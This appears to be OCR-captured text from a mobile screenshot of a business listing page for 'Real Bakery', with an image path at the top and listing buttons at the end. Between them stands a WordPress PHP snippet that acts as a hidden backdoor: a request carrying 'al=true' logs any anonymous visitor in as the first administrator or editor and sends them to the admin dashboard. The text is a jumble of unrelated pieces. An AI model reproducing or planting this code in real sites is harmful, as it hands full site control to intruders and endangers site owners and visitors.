
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Real Bakery
Bakery, Fast Food
Add Review
Save
Share